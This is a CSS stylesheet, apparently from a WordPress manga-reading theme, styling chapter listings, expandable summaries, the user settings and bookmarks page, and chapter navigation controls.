body.manga-page .page-content-listing.single-page .listing-chapters_wrap > ul.vol-chap > li.has-child > i.icon:before, .shortcode-manga-chapters .listing-chapters_wrap > ul.vol-chap > li.has-child > i.icon:before {
  line-height: 15px;
  width: 15px;
  height: 15px;
  text-align: center;
  background-color: #ccc;
  border-radius: 50%;
  color: #fff;
}
body.manga-page .description-summary {
  margin-bottom: 38px;
}
body.manga-page .description-summary.hide_show-more {
  margin-bottom: 0;
}
body.manga-page .listing-chapters_wrap.show-more .version-chap {
  max-height: 550px;
  display: block;
  overflow: hidden;
  word-break: break-word;
  word-wrap: break-word;
  line-height: 30px;
  position: relative;
}
body.manga-page .listing-chapters_wrap.show-more .version-chap:after {
  content: "";
  display: block;
  width: 100%;
  background: rgba(255, 255, 255, 0);
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(255, 255, 255, 0)), to(#ffffff));
  background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0), #ffffff);
  background: -moz-linear-gradient(top, rgba(255, 255, 255, 0), #ffffff);
  background: -ms-linear-gradient(top, rgba(255, 255, 255, 0), #ffffff);
  background: -o-linear-gradient(top, rgba(255, 255, 255, 0), #ffffff);
  position: absolute;
  bottom: 0;
  height: 30px;
  opacity: 0;
  -webkit-transition: opacity 0.3s;
  -moz-transition: opacity 0.3s;
  -o-transition: opacity 0.3s;
  transition: opacity 0.3s;
  pointer-events: none;
}
body.manga-page.text-ui-light .listing-chapters_wrap.show-more .version-chap:after{
	background: rgba(0, 0, 0, 0);
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0)), to(#000));
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0), #000);
  background: -moz-linear-gradient(top, rgba(0, 0, 0, 0), #000);
  background: -ms-linear-gradient(top, rgba(0, 0, 0, 0), #000);
  background: -o-linear-gradient(top, rgba(0, 0, 0, 0), #000);
}
body.manga-page .listing-chapters_wrap.show-more .version-chap:before {
  display: inline-block;
  width: 50px;
  height: 50px;
  content: "";
  position: absolute;
  top: 50%;
  left: 50%;
  -ms-transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  opacity: 0;
  pointer-events: none;
  z-index: 1;
  -webkit-transition: opacity 0.3s;
  -moz-transition: opacity 0.3s;
  -o-transition: opacity 0.3s;
  transition: opacity 0.3s;
  content: "\f110";
  font-family: Ionicons\ 5 Free;
  font-style: normal;
  font-weight: 900;
  text-decoration: inherit;
  font-size: 50px;
  line-height: 50px;
  -webkit-animation: fa-spin 2s infinite linear;
  animation: fa-spin 2s infinite linear;
  color: var( --madara-main-color );
}

body.manga-page .listing-chapters_wrap.show-more .version-chap.active:after {
  opacity: 1;
}
body.manga-page .listing-chapters_wrap.show-more .version-chap.loaded {
  -webkit-animation: eFadeIn .3s;
  animation: eFadeIn .3s;
}
body.manga-page .listing-chapters_wrap.show-more .version-chap.loaded:after {
  opacity: 0;
}
body.manga-page .listing-chapters_wrap.show-more .version-chap.loading:before {
  opacity: 1;
}
body.manga-page .summary__content.show-more {
  height: 119px;
  display: block;
  overflow: hidden;
  word-break: break-word;
  word-wrap: break-word;
  line-height: 30px;
  position: relative;
}
body.manga-page .summary__content.show-more:after {
  content: "";
  display: block;
  width: 100%;
  background: rgba(255, 255, 255, 0);
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(255, 255, 255, 0)), to(#ffffff));
  background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0), #ffffff);
  background: -moz-linear-gradient(top, rgba(255, 255, 255, 0), #ffffff);
  background: -ms-linear-gradient(top, rgba(255, 255, 255, 0), #ffffff);
  background: -o-linear-gradient(top, rgba(255, 255, 255, 0), #ffffff);
  position: absolute;
  bottom: 0;
  height: 30px;
  opacity: 1;
  -webkit-transition: opacity 0.3s;
  -moz-transition: opacity 0.3s;
  -o-transition: opacity 0.3s;
  transition: opacity 0.3s;
  pointer-events: none;
}
body.manga-page .summary__content.show-more.active:after {
  opacity: 0;
}
body.manga-page .c-content-readmore,
body.manga-page .c-chapter-readmore {
  text-align: center;
}
body.manga-page .content-readmore,
body.manga-page .chapter-readmore {
  -webkit-transition: color 200ms;
  -moz-transition: color 200ms;
  -o-transition: color 200ms;
  transition: color 200ms;
  font-weight: 600;
  color: #ffffff;
  text-decoration: none;
  position: relative;
}
body.manga-page .content-readmore:after,
body.manga-page .chapter-readmore:after {
  content: "\f0d7";
  font-family: Ionicons\ 5 Free;
  font-style: normal;
  font-weight: 900;
  text-decoration: inherit;
}
body.manga-page .content-readmore.more:after,
body.manga-page .chapter-readmore.more:after {
  content: "\f0d8";
}
body.manga-page .content-readmore:hover,
body.manga-page .chapter-readmore:hover {
  color: #eb3349;
}
body.manga-page .chapter-readmore {
  display: none;
}
body.manga-page .listing-chapters_wrap .c-chapter-readmore {
  height: 20px;
  position: relative;
  -webkit-transition: height 0.3s, margin-bottom 0.2s;
  -moz-transition: height 0.3s, margin-bottom 0.2s;
  -o-transition: height 0.3s, margin-bottom 0.2s;
  transition: height 0.3s, margin-bottom 0.2s;
  margin-bottom: 0;
}
body.manga-page .listing-chapters_wrap .c-chapter-readmore.chapter-readmore {
  position: absolute;
  top: 15px;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
}
body.manga-page .listing-chapters_wrap.show .c-chapter-readmore {
  margin-bottom: 35px;
}
body.manga-page .wp-manga-tags-wrapper {
  margin-top: 26px;
  margin-bottom: 5px;
}
body.manga-page .wp-manga-tags-wrapper .wp-manga-tags {
  font-size: 12px;
}
body.manga-page .wp-manga-tags-wrapper .wp-manga-tags h5 {
  margin-top: 0;
}
body.manga-page .wp-manga-tags-wrapper .wp-manga-tags a:not(:hover) {
  color: #fff;
}
body.manga-page .wp-manga-tags-wrapper .wp-manga-tags a:not(:first-child) {
  margin-left: 5px;
}
body.manga-page.reading-manga .wp-manga-tags-wrapper {
  margin-top: 26px;
}
.settings-page {
  /* nav-tab */
  /* tab-content */
}
.settings-page .nav-tabs-wrap {
  margin-bottom: 30px;
}
.settings-page .nav-tabs-wrap ul.nav-tabs {
  border-bottom: none;
}
.settings-page .nav-tabs-wrap ul.nav-tabs li {
  width: 100%;
  position: relative;
}
.settings-page .nav-tabs-wrap ul.nav-tabs li a {
  background-color: #f3f3f3;
  color: #333;
  font-weight: 600;
  padding: 10px 15px 8px;
  border: none;
  border-radius: 0;
  margin-right: 0;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.settings-page .nav-tabs-wrap ul.nav-tabs li a i {
  font-size: 24px;
  vertical-align: middle;
  margin-right: 15px;
}
.settings-page .nav-tabs-wrap ul.nav-tabs li:after {
  content: "";
  width: 0;
  height: 0;
  border-top: 8px solid transparent;
  border-bottom: 8px solid transparent;
  border-left: 8px solid #f45c43;
  position: absolute;
  left: 100%;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  opacity: 0;
  visibility: hidden;
}
@media (max-width: 768px) {
  .settings-page .nav-tabs-wrap ul.nav-tabs li:after {
    content: none;
  }
}
.settings-page .nav-tabs-wrap ul.nav-tabs li.active:after {
  opacity: 1;
  visibility: visible;
}
.settings-page .nav-tabs-wrap ul.nav-tabs li.active a {
  background: #eb3349;
  /* For browsers that do not support gradients */
  background: -webkit-linear-gradient(left, #eb3349 40%, #f45c43);
  /* For Safari 5.1 to 6.0 */
  background: -o-linear-gradient(right, #eb3349 40%, #f45c43);
  /* For Opera 11.1 to 12.0 */
  background: -moz-linear-gradient(right, #eb3349 40%, #f45c43);
  /* For Firefox 3.6 to 15 */
  background: linear-gradient(to right, #eb3349 40%, #f45c43);
  /* Standard syntax */
  color: #fff;
}
.settings-page .nav-tabs-wrap ul.nav-tabs li:not(.active):hover a {
  color: #eb3349;
}
.settings-page .tabs-content-wrap {
  padding-bottom: 30px;
}
.settings-page .tabs-content-wrap input[type=submit] {
  width: auto;
  padding: 10px 20px
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item {
  padding: 10px 0px;
  border-bottom: 1px solid #ebebeb;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item:first-child {
  padding-top: 0;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item:last-child {
  border-bottom: none;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item:after {
  display: table;
  content: "";
  clear: both;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .choose-avatar {
  width: 195px;
  height: 195px;
  position: relative;
  float: left;
  overflow: hidden;
  border: 2px solid #e1e1e1;
  margin-right: 22px;
  margin-bottom: 20px;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .choose-avatar img {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
@media (max-width: 992px) {
  .settings-page .tabs-content-wrap .tab-group-item .tab-item .choose-avatar {
    margin-right: auto;
    margin-left: auto;
    float: none;
  }
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .form-choose-avatar {
  overflow: hidden;
  color: #333;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .form-choose-avatar input[type=file] {
  margin: 20px 0;
  color: #ffffff;
  font-size: 12px;
  padding: 0;
  line-height: 1;
  margin-left: 5px;
  display: none;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .form-choose-avatar input[type=file]:focus {
  outline: 0;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .form-choose-avatar .select-avata {
  display: block;
  position: relative;
  height: 40px
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .form-choose-avatar .select-avata:after {
  content: "Choose file";
  /* width: 100px; */
  /* height: 36px; */
  background: #ffffff;
  position: absolute;
  top: -1px;
  padding: 9px 11px;
  display: inline-block;
  font-size: 12px;
  line-height: 1;
  border-radius: 4px;
  border: 1px solid #ffffff;
  left: 0px;
  cursor: pointer;
  color: #ffffff;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .form-choose-avatar .select-avata .file-name{padding-left: 100px}
@media (max-width: 992px) {
  .settings-page .tabs-content-wrap .tab-group-item .tab-item .form-choose-avatar {
    display: block;
    width: 100%;
    text-align: center;
  }
  .settings-page .tabs-content-wrap .tab-group-item .tab-item .form-choose-avatar input[type=file] {
    margin: 20px auto;
    max-width: 200px;
	display: block;
  }
  .settings-page .tabs-content-wrap .tab-group-item .tab-item .form-choose-avatar .select-avata:after {
    content: none;
  }
  .settings-page .tabs-content-wrap .tab-group-item .tab-item .form-choose-avatar .select-avata .file-name{display: none}
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .settings-title h3 {
  font-size: 14px;
  margin-bottom: 22px;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item label {
  font-weight: normal;
  color: #ffffff;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .show {
  font-weight: 600;
  color: #333;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item input[type="text"],
.settings-page .tabs-content-wrap .tab-group-item .tab-item input[type="email"],
.settings-page .tabs-content-wrap .tab-group-item .tab-item input[type="url"],
.settings-page .tabs-content-wrap .tab-group-item .tab-item input[type="password"],
.settings-page .tabs-content-wrap .tab-group-item .tab-item input[type="search"],
.settings-page .tabs-content-wrap .tab-group-item .tab-item textarea {
  max-width: 300px;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .form-group {
  font-size: 0;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .form-group > * {
  display: inline-block;
  float: none;
  vertical-align: middle;
  font-size: 14px;
}
@media (max-width: 992px) {
  .settings-page .tabs-content-wrap .tab-group-item .tab-item .form-group .col-md-3 {
    width: 25%;
  }
  .settings-page .tabs-content-wrap .tab-group-item .tab-item .form-group .col-md-9 {
    width: 75%;
  }
}
@media (max-width: 480px) {
  .settings-page .tabs-content-wrap .tab-group-item .tab-item .form-group .col-md-3 {
    width: 100%;
  }
  .settings-page .tabs-content-wrap .tab-group-item .tab-item .form-group .col-md-9 {
    width: 100%;
  }
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .history-content {
  position: relative;
  padding: 10px;
  -webkit-transition: background 0.3s;
  -moz-transition: background 0.3s;
  -o-transition: background 0.3s;
  transition: background 0.3s;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .history-content:after {
  display: table;
  content: "";
  clear: both;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .history-content .item-thumb {
  width: 55px;
  float: left;
  overflow: hidden;
  margin-right: 10px;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .history-content .item-infor {
  overflow: hidden;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .history-content .item-infor .settings-title {
  margin-right: 20px;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .history-content .item-infor .settings-title h3 {
  margin-top: 0;
  margin-bottom: 8px;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .history-content .item-infor .chapter {
  line-height: 1.1;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .history-content .item-infor .chapter span a {
  color: #eb3349;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .history-content .item-infor .chapter span a:hover {
  color: #ffffff;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .history-content .item-infor .chapter span + span:before {
  display: inline-block;
  content: "";
  width: 2px;
  height: 17px;
  background-color: #cccccc;
  vertical-align: middle;
  margin-right: 10px;
  margin-left: 10px;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .history-content .item-infor .post-on {
  margin-top: 5px;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .history-content .action {
  margin: 0;
  display: inline-block;
  position: absolute;
  top: 8px;
  right: 10px;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .history-content .action a {
  padding: 0;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .history-content:hover {
  cursor: pointer;
  background-color: #f3f3f3;
}
.settings-page .tabs-content-wrap .tab-group-item.image_setting .settings-heading,
.settings-page .tabs-content-wrap .tab-group-item.other_setting .settings-heading {
  background-color: #ebebeb;
  padding: 12px 22px;
  border-top-right-radius: 5px;
  border-top-left-radius: 5px;
}
.settings-page .tabs-content-wrap .tab-group-item.image_setting .settings-heading h3,
.settings-page .tabs-content-wrap .tab-group-item.other_setting .settings-heading h3 {
  font-size: 14px;
  text-transform: uppercase;
  font-weight: 600;
  color: #333;
  margin: 0;
}
.settings-page .tabs-content-wrap .tab-group-item.image_setting .tab-item,
.settings-page .tabs-content-wrap .tab-group-item.other_setting .tab-item {
  padding-left: 22px;
  padding-right: 22px;
}
.settings-page .tabs-content-wrap .tab-group-item.image_setting .tab-item .settings-title h3,
.settings-page .tabs-content-wrap .tab-group-item.other_setting .tab-item .settings-title h3 {
  margin-bottom: 15px;
  margin-top: 6px;
}
.settings-page .tabs-content-wrap .tab-group-item.image_setting .tab-item .checkbox label:before,
.settings-page .tabs-content-wrap .tab-group-item.other_setting .tab-item .checkbox label:before {
  padding-right: 10px;
  font-size: 18px;
  vertical-align: middle;
}
.settings-page table.list-bookmark {
  margin-bottom: 0 !important;
}
.settings-page table.list-bookmark > thead > tr > th {
  background-color: #ebebeb;
  border-bottom: none;
  font-weight: 600;
  color: #333;
}
.settings-page table.list-bookmark > thead > tr > th:nth-child(1) {
  border-top-left-radius: 5px;
}
.settings-page table.list-bookmark > thead > tr > th:nth-child(3) {
  border-top-right-radius: 5px;
}
.settings-page table.list-bookmark tbody tr:last-child {
  color: #ffffff;
}
.settings-page table.list-bookmark tbody tr:last-child:hover {
  background-color: inherit !important;
}
@media (max-width: 768px) {
  .settings-page table.list-bookmark > thead {
    display: none;
  }
  .settings-page table.list-bookmark > tbody tr {
    display: block;
    border: 1px solid #ddd;
    margin-bottom: 30px;
  }
  .settings-page table.list-bookmark > tbody tr td {
    display: block;
  }
  .settings-page table.list-bookmark > tbody tr td:first-child {
    border-top: none !important;
  }
  .settings-page table.list-bookmark > tbody tr td > div:before {
    content: "";
    font-weight: 700 !important;
    display: inline-block;
    width: 100px;
    padding: 15px;
    float: none;
    vertical-align: middle;
    color: #333;
  }
  .settings-page table.list-bookmark > tbody tr td > div.mange-name .item-thumb,
  .settings-page table.list-bookmark > tbody tr td > div.mange-name .item-infor {
    display: inline-block;
    float: none;
    vertical-align: middle;
    width: calc(100% - 126px);
    float: right;
  }
  .settings-page table.list-bookmark > tbody tr td > div.mange-name .item-infor {
    width: calc(100% - 115px);
  }
  .settings-page table.list-bookmark > tbody tr td > div.mange-name:before {
    content: "Name manga : ";
  }
  .settings-page table.list-bookmark > tbody tr td > div.action {
    margin: 10px 0 0;
  }
  .settings-page table.list-bookmark > tbody tr td > div.action:before {
    content: "Action : ";
  }
  .settings-page table.list-bookmark > tbody tr td > div.post-on:before {
    width: 110px;
    content: "Post on : ";
  }
  .settings-page table.list-bookmark > tbody tr:last-child {
    border: none !important;
    margin-bottom: 0;
  }
  .settings-page table.list-bookmark > tbody tr:last-child .remove-all {
    float: none !important;
  }
  .settings-page table.list-bookmark > tbody tr:last-child .remove-all:before {
    content: none;
  }
}
.settings-page > tbody > tr > td:nth-child(1),
.settings-page > tbody > tr > th:nth-child(1),
.settings-page > tfoot > tr > td:nth-child(1),
.settings-page > tfoot > tr > th:nth-child(1),
.settings-page > thead > tr > td:nth-child(1),
.settings-page > thead > tr > th:nth-child(1) {
  width: 65%;
}
.settings-page > tbody > tr > td:nth-child(2),
.settings-page > tbody > tr > th:nth-child(2),
.settings-page > tfoot > tr > td:nth-child(2),
.settings-page > tfoot > tr > th:nth-child(2),
.settings-page > thead > tr > td:nth-child(2),
.settings-page > thead > tr > th:nth-child(2) {
  width: 22%;
}
.settings-page > tbody > tr > td:nth-child(3),
.settings-page > tbody > tr > th:nth-child(3),
.settings-page > tfoot > tr > td:nth-child(3),
.settings-page > tfoot > tr > th:nth-child(3),
.settings-page > thead > tr > td:nth-child(3),
.settings-page > thead > tr > th:nth-child(3) {
  width: 13%;
}
.settings-page .mange-name:after {
  display: table;
  content: "";
  clear: both;
}
.settings-page .mange-name .item-thumb {
  width: 110px;
  float: left;
  margin: 12px;
  position: relative;
}
.settings-page .mange-name .item-thumb .c-notifications {
  background: #ef3e47;
  color: #fff;
  width: 14px;
  height: 14px;
  border-radius: 7px;
  font-size: 10px;
  text-align: center;
  position: absolute;
  top: -5px;
  left: -5px;
  line-height: 14px;
}
.settings-page .mange-name .item-infor {
  overflow: hidden;
}
.settings-page .mange-name .item-infor .post-title h3 {
  font-size: 14px;
  font-weight: 600;
  margin: 10px 0 12px;
}
.settings-page .mange-name .item-infor .chapter span a {
  color: #ffffff;
}
.settings-page .mange-name .item-infor .chapter span + span:before {
  content: ",";
  margin-right: 5px;
}
.settings-page .post-on {
  margin-top: 10px;
  color: #ffffff;
}
.settings-page .action {
  margin: 10px -15px 0;
}
.settings-page .action > * {
  display: inline-block;
  margin: 0;
  padding: 0 15px;
}
.settings-page .action .checkbox label {
  padding-left: 0;
}
.settings-page .action i.ion-ios-close:before {
  font-size: 20px;
  color: #b7b7b7;
}
.settings-page .action i.ion-ios-close:hover:before {
  color: #eb3449;
}
.settings-page .remove-all > * {
  display: inline-block;
  vertical-align: middle;
}
.settings-page .remove-all .checkbox {
  padding-right: 20px;
}
.settings-page .remove-all .checkbox label {
  padding-left: 0;
  -webkit-user-select: none;
  /* Chrome all / Safari all */
  -moz-user-select: none;
  /* Firefox all */
  -ms-user-select: none;
  /* IE 10+ */
  user-select: none;
}
.settings-page .remove-all .checkbox label:before {
  padding-right: 20px;
  display: inline-block;
  vertical-align: middle;
}
.settings-page .remove-all #delete-bookmark-manga {
  font-size: 13px;
  font-weight: 600;
  background-color: #eb3349;
  color: #fff;
  border: none;
  border-radius: 15px;
  padding-left: 20px;
  padding-right: 20px;
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -o-transition: all 200ms ease;
  transition: all 200ms ease;
}
.settings-page .remove-all #delete-bookmark-manga:hover {
  background-color: #0f0f0f;
  color: #ffffff;
}
.settings-page .checkbox label:before {
  padding-right: 0px;
  font-size: 20px;
}
.settings-page input[type=checkbox]:checked + label:before {
  color: #666;
}
.settings-page input[type="submit"] {
  font-size: 13px;
  font-weight: 600;
  background-color: #eb3349;
  border: none;
  border-radius: 15px;
  padding-left: 20px;
  padding-right: 20px;
  color: #fff;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
.settings-page input[type="submit"]:hover {
  background-color: #0f0f0f;
  color: #fff;
}
.settings-page input:not([type]),
.settings-page input[type="color"],
.settings-page input[type="email"],
.settings-page input[type="number"],
.settings-page input[type="password"],
.settings-page input[type="tel"],
.settings-page input[type="url"],
.settings-page input[type="text"],
.settings-page input[type="search"],
.settings-page textarea,
.settings-page select {
  background-color: #ffffff;
}
body.reading-manga .entry-header,
body.reading-manga .c-select-bottom {
  margin-bottom: 50px;
}
body.reading-manga .entry-header:after,
body.reading-manga .c-select-bottom:after {
  display: table;
  content: "";
  clear: both;
}
body.reading-manga .entry-header .entry-header_wrap,
body.reading-manga .c-select-bottom .entry-header_wrap {
  margin-bottom: 14px;
}
body.reading-manga .entry-header .entry-header_wrap .action-icon,
body.reading-manga .c-select-bottom .entry-header_wrap .action-icon {
  float: right;
}
body.reading-manga .entry-header .entry-header_wrap .action-icon ul,
body.reading-manga .c-select-bottom .entry-header_wrap .action-icon ul {
  margin-bottom: 0;
  margin-top: 3px;
}
body.reading-manga .entry-header .entry-header_wrap .action-icon ul li a,
body.reading-manga .c-select-bottom .entry-header_wrap .action-icon ul li a {
  width: 30px;
  height: 30px;
  display: block;
  text-align: center;
  background-color: #ebebeb;
  position: relative;
  border-radius: 50%;
  color: #eb3349;
  -webkit-transition: all ease-in-out 0.2s;
  -moz-transition: all ease-in-out 0.2s;
  -o-transition: all ease-in-out 0.2s;
  transition: all ease-in-out 0.2s;
}
body.reading-manga .entry-header .entry-header_wrap .action-icon ul li a i,
body.reading-manga .c-select-bottom .entry-header_wrap .action-icon ul li a i {
  position: absolute;
  top: 50%;
  left: 50%;
  -ms-transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  font-size: 18px;
  display: inline-block;
}
body.reading-manga .entry-header .entry-header_wrap .action-icon ul li:hover a,
body.reading-manga .c-select-bottom .entry-header_wrap .action-icon ul li:hover a {
  background-color: #eb3349;
  color: #ffffff;
}
body.reading-manga .entry-header .entry-header_wrap .action-icon,
body.reading-manga .c-select-bottom .entry-header_wrap .action-icon,
body.reading-manga .entry-header .entry-header_wrap .c-breadcrumb,
body.reading-manga .c-select-bottom .entry-header_wrap .c-breadcrumb {
  display: inline-block;
}
body.reading-manga .entry-header .c-selectpicker,
body.reading-manga .c-select-bottom .c-selectpicker {
  max-width: 450px;
}
body.reading-manga .entry-header .c-selectpicker .selectpicker,
body.reading-manga .c-select-bottom .c-selectpicker .selectpicker {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}
body.reading-manga .entry-header .c-selectpicker label,
body.reading-manga .c-select-bottom .c-selectpicker label {
  margin-bottom: 0;
  position: relative;
}
body.reading-manga .entry-header .c-selectpicker label:after,
body.reading-manga .c-select-bottom .c-selectpicker label:after {
  position: absolute;
  top: 0;
  right: 0;
  content: "\f0dc";
  font-family: Ionicons\ 5 Free;
  font-style: normal;
  font-weight: 900;
  text-decoration: inherit;
  background: transparent;
  width: 17px;
  top: 50%;
  transform: translateY(-50%);
}
body.reading-manga .entry-header .c-selectpicker select.selectpicker,
body.reading-manga .c-select-bottom .c-selectpicker select.selectpicker {
  padding: 10px 30px 10px 16px;
  border: none;
  background-color: #ebebeb;
  -webkit-transition: all ease-in-out 0.2s;
  -moz-transition: all ease-in-out 0.2s;
  -o-transition: all ease-in-out 0.2s;
  transition: all ease-in-out 0.2s;
  border-radius: 5px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
}
body.reading-manga .entry-header .c-selectpicker select.selectpicker:focus,
body.reading-manga .c-select-bottom .c-selectpicker select.selectpicker:focus {
  outline: none;
}
body.reading-manga .entry-header .c-selectpicker select.selectpicker option,
body.reading-manga .c-select-bottom .c-selectpicker select.selectpicker option {
  background-color: #fff;
  color: #333;
}
body.reading-manga .entry-header .c-selectpicker select.selectpicker:hover,
body.reading-manga .c-select-bottom .c-selectpicker select.selectpicker:hover {
  cursor: pointer;
  background-color: #f3f3f3;
}
body.reading-manga .entry-header .select-view,
body.reading-manga .c-select-bottom .select-view {
  float: left;
  margin: 0 -3.5px;
}
body.reading-manga .entry-header .select-view > *,
body.reading-manga .c-select-bottom .select-view > * {
  display: inline-block;
  padding: 0 3.5px;
}
body.reading-manga .entry-header .select-pagination,
body.reading-manga .c-select-bottom .select-pagination {
  float: right;
  margin: 0 -5px;
}
body.reading-manga .entry-header .select-pagination > *,
body.reading-manga .c-select-bottom .select-pagination > * {
  padding: 0 5px;
  display: inline-block;
  vertical-align: middle;
}
body.reading-manga .entry-header .select-pagination .nav-links,
body.reading-manga .c-select-bottom .select-pagination .nav-links {
  margin: 0 -1px;
  font-size: 0;
}
body.reading-manga .entry-header .select-pagination .nav-links .mobile-nav-btn,
body.reading-manga .c-select-bottom .select-pagination .nav-links .mobile-nav-btn {
  display: none;
}
body.reading-manga .entry-header .select-pagination .nav-links > *,
body.reading-manga .c-select-bottom .select-pagination .nav-links > * {
  display: inline-block;
  padding: 0 1px;
  font-size: 14px;
}
body.reading-manga .entry-header .select-pagination .nav-links > * a,
body.reading-manga .c-select-bottom .select-pagination .nav-links > * a {
  padding: 9px 17px;
  background-color: #eb3349;
  color: #fff;
  position: relative;
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -o-transition: all 200ms ease;
  transition: all 200ms ease;
}
body.reading-manga .entry-header .select-pagination .nav-links > * a:before,
body.reading-manga .c-select-bottom .select-pagination .nav-links > * a:before {
  position: absolute;
  display: inline-block;
  font-family: "Ionicons";
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  text-rendering: auto;
  top: 50%;
  transform: translateY(-50%);
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  vertical-align: middle;
  font-size: 21px;
}
body.reading-manga .entry-header .select-pagination .nav-links > * a:hover,
body.reading-manga .c-select-bottom .select-pagination .nav-links > * a:hover {
  background-color: #0f0f0f;
  color: #fff;
}
body.reading-manga .entry-header .select-pagination .nav-links .nav-previous a,
body.reading-manga .c-select-bottom .select-pagination .nav-links .nav-previous a {
  padding-left: 30px;
  border-top-left-radius: 5px;
  border-bottom-left-radius: 5px;
}
body.reading-manga .entry-header .select-pagination .nav-links .nav-previous a:before,
body.reading-manga .c-select-bottom .select-pagination .nav-links .nav-previous a:before {
  left: 13px;
  content: "\f27d";
}
body.reading-manga .entry-header .select-pagination .nav-links .nav-next a,
body.reading-manga .c-select-bottom .select-pagination .nav-links .nav-next a {
  padding-right: 30px;
  border-top-right-radius: 5px;
  border-bottom-right-radius: 5px;
}
body.reading-manga .entry-header .select-pagination .nav-links .nav-next a:before,
body.reading-manga .c-select-bottom .select-pagination .nav-links .nav-next a:before {
  right: 13px;
  content: "\f287";
}
@media (max-width: 1200px) {
  body.reading-manga .entry-header .select-view,
  body.reading-manga .c-select-bottom .select-view,
  body.reading-manga .entry-header .select-pagination,
  body.reading-manga .c-select-bottom .select-pagination {
    float: none;
  }
  body.reading-manga .entry-header .select-view .c-selectpicker,
  body.reading-manga .c-select-bottom .select-view .c-selectpicker,
  body.reading-manga .entry-header .select-pagination .c-selectpicker,
  body.reading-manga .c-select-bottom .select-pagination .c-selectpicker {
    padding: 5px 0;
  }
}
@media (max-width: 480px) {
  body.reading-manga .entry-header .select-view,
  body.reading-manga .c-select-bottom .select-view,
  body.reading-manga .entry-header .select-pagination,
  body.reading-manga .c-select-bottom .select-pagination {
    float: none;
  }
  body.reading-manga .entry-header .select-view .c-selectpicker,
  body.reading-manga .c-select-bottom .select-view .c-selectpicker,
  body.reading-manga .entry-header .select-pagination .c-selectpicker,
  body.reading-manga .c-select-bottom .select-pagination .c-selectpicker {
    max-width: 100%;
  }
  body.reading-manga .entry-header .select-view .c-selectpicker .selectpicker,
  body.reading-manga .c-select-bottom .select-view .c-selectpicker .selectpicker,
  body.reading-manga .entry-header .select-pagination .c-selectpicker .selectpicker,
  body.reading-manga .c-select-bottom .select-pagination .c-selectpicker .selectpicker {
    width: 100%;
  }
}

body.reading-manga .tips {
  background-color: #363636;
  padding: 30px;
  margin-bottom: 30px;
}
body.reading-manga .tips span {
  font-weight: 600;
  color: #fff;
}
body.reading-manga #comments.comments-area .comments-title,
body.reading-manga #comments.comments-area h4.comment-reply-title {
  margin-bottom: 10px;
}
body.reading-manga #comments.comments-area #respond.comment-respond {
  margin-top: 0;
}
body.reading-manga .apss-social-share {
  margin-bottom: 50px;
}
body.reading-manga .apss-social-share .apss-total-share-count {
  color: #ffffff;
}
body.reading-manga.text-ui-light .apss-social-share .apss-total-share-count,
body.reading-manga.text-ui-light .apss-social-share .apss-share-text {
  color: #fff;
}
.related-reading-wrap {
  margin-bottom: 20px;
}
.related-reading-wrap:after {
  display: table;
  content: "";
  clear: both;
}
.related-reading-wrap .related-reading-img {
  width: 70px;
  overflow: hidden;
  float: left;
  margin-right: 10px;
}
.related-reading-wrap .related-reading-img img {
  width: 100%;
}
.related-reading-wrap .related-reading-content {
  overflow: hidden;
}
.related-reading-wrap .related-reading-content h5 {
  font-weight: 600;
  margin-top: 0;
  font-size: 12px;
